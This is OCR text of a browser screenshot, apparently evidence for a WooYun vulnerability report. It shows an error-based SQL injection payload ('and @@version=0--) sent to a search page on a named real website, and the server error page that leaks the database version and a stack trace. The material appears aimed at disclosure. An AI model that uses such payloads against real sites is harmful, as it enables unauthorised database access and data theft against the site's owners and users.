 360安全浏览器 7.1
菜单
http://www.xgfdc.com.cn/Web_Site/Search.aspx?type=0&keyword='and%20@@version=0--
李克强参观严复故居
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 inurl:Employee 支付宝
在将 nvarchar 值 'Microsoft SQL S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
购
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified
using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +2030802
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +5009584
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler
www.wooyun.org